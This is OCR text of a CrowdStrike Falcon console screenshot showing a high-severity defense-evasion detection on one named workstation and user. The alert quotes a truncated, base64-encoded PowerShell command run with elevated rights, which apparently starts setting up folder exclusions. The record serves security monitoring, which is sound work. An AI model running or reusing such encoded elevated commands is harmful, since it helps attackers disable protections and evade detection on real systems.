 Chrome Archivo Editar Ver Historial Favoritos Perfiles Pestaña Ventana Ayuda Vie 15 de nov 11:32
falcon.us-2.crowdstrike.com/activity-v2/detections?filter=status%3A%27new%27&info=84870ce65db94...
Gmail Maps Creze - Calendar -... Google Ads: Atrae... Creze - Calendar -... Incidentes Crear ticketes Auto Como Instalar Apli... General Jira » Todos los favoritos
Endpoint security Endpoint detections Search
Detections 1 result (4 total)
Search detections Severity Time Status : New Tactic Technique Tags Host Add/remove filters + Clear all
List is up to date Group by Sort by Time: Newest to oldest
Severity Detect ... Name Attributes
Today, Nov. 15, 2024
Severity Detect time Process on host Tactic via tech... Triggering file Hostname User nam
High 11:00:16 powershell.exe on JLACRU... Defense E... powershel... JLACRUZ-... jlacruz_
JLACRUZ-CREZE
smss.exe 0 0 0 0 0 0
winlogon.exe 0 0 0 0 0 0
userinit.exe 0 0 0 0 0 0
explorer.exe 0 0 0 1 173 1
1 result (1-1 shown) Items per page 20 Page 1 of 1
Nov. 15, 2024 11:00:16
powershell.exe on JLACRUZ-
CREZE by jlacruz_creze
Investigate Actions
Edit status Network contain Connect to host
powershell.exe Start-Process powershell -Verb RunAs -
Wait -ArgumentList "'-EncodedCommand JABlAHgAYwBsAHUA
cwBpAG8AbgBzAD0AQAAoACIAQwA6AFwAUAByAG8AZwByAGEAbQAg…
File path
\Device\HarddiskVolume3\Windows\System32\WindowsPower
Shell\v1.0\powershell.exe
Hash
See full detection